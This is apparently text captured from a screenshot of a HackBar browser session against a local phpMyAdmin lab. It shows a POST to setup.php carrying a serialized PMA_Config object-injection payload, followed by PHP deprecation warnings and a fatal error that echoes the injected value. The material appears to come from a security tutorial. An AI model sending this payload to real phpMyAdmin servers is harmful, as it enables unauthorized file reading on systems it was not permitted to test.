 无法访问纯真网络 无法连接GEO数据库 php 搜索 JS
INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL 127.0.0.1:8081/phpmyadmin2/scripts/setup.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
Post data action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:6:"xiaodi";}
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
NETCRAFT Services▾ [No information available]
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php o
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php o
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php o
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php o
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php o
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php o
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php o
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php o
Warning: filemtime(): stat failed for xiaodi in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\Config.class.php on li
xiaodi
Fatal error: Cannot use object of type PMA_Config as array in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\scripts\setup.